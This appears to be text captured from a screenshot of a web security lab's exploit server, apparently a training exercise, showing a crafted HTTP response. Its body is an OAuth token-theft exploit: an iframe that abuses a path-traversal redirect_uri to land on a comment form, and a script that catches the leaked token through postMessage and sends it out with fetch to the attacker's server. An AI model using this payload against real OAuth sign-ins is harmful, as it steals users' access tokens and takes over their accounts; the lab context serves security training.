 Craft a response
URL: https://exploit-0ab4001004dbb6ee8222ddb8017500d9.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://oauth-0a5600d4049bb6c68227dc51025e002d.oauth-server.net/auth?
client_id=sxs3yq40fcwowib47whj3&redirect_uri=https://0a1700ec0484b61b8239deb600dc007f.web-security-academy.net/oauth-
callback/../post/comment/comment-form&response_type=token&nonce=-1552239120&scope=openid%20profile%20email"></iframe>
<script>
window.addEventListener('message', function(e) { fetch("/" + encodeURIComponent(e.data.data)) }, false)
</script>